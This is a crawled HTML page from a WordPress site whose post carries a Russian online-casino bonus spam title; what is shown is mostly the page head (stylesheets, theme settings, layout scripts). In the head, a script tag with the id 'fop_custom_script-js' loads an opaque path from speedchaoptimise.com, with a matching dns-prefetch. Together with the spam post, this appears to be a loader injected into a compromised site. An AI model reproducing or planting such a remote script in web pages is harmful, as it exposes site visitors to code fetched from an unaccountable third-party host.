

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%BC%D0%BE%D0%BD%D1%80%D0%BE-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 25905
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Бонусы Монро Казино онлайн &amp;#55356;&amp;#57217; &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Бонусы Монро Казино онлайн &amp;#55356;&amp;#57217; Comments Feed" href="https://dmg1group.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"ca6cc229f7c3c73b5ef5420acd44aa9a","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/30281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />
<link rel='shortlink' href='https://dmg1group.com/?p=30281' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Бонусы Монро Казино онлайн &amp;#55356;&amp;#57217;"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/"/>

<meta itemprop="name" content="Бонусы Монро Казино онлайн &amp;#55356;&amp;#57217;"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-30281 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

